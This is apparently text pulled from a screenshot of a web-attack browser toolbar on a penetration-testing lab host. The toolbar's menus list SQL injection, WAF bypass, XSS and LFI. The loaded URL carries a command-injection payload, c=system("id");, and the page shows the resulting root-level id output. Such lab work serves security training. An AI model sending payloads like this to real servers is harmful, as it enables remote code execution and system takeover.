 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://47s0pga24.lab.aqlab.cn?c=system("id");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)